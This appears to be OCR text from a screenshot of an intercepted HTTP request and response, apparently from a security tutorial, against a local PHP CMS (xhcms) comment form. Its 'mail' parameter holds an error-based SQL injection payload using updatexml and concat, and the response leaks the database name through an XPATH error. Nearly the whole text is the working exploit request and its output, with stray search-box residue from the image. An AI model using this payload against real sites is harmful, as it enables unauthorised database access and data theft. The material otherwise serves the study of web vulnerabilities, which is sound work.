 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4&name=123&mail=asdsad' or
updatexml(1,concat(0x7e,(database())),0)
or'&url=123&content=%E6%88%91%E7%9C%9F%E7%9A%84%E6%98%AF%E6%9C%
8D%E4%BA%86%E4%BD%A0%E4%BA%86&save=%E6%8F%90%E4%BA%A4&randcode=
37v6&jz=1&tz=1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 02:22:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 46
Connection: close
Content-Type: text/html;charset=utf-8
SQL语句有误：XPATH syntax error: '~xhcms'
信安之路
? < + > Type a search term 0 matches